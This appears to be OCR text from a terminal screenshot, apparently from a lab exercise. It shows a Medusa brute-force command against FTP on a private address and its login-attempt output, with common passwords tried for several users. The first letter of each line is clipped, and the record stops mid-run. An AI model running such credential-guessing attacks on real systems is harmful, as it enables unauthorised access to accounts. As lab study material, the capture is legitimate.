 ─$ medusa -h 10.0.2.9 -U acmeusers.txt -P acmepassword.txt -M ftp
edusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: spike  (1 of 7, 0 complete) Password
qwerty  (1 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: spike  (1 of 7, 0 complete) Password
password1 (2 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: spike  (1 of 7, 0 complete) Password
123456 (3 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: spike  (1 of 7, 0 complete) Password
letmein (4 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: spike  (1 of 7, 0 complete) Password
coffee1 (5 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: spike  (1 of 7, 0 complete) Password
mischief (6 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: spike  (1 of 7, 0 complete) Password
pilot1  (7 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: bruno  (2 of 7, 1 complete) Password
qwerty  (1 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: bruno  (2 of 7, 1 complete) Password
password1 (2 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: bruno  (2 of 7, 1 complete) Password
123456 (3 of 7 complete)
CCOUNT CHECK: [ftp] Host: 10.0.2.9 (1 of 1, 0 complete) User: bruno  (2 of 7, 1 complete) Password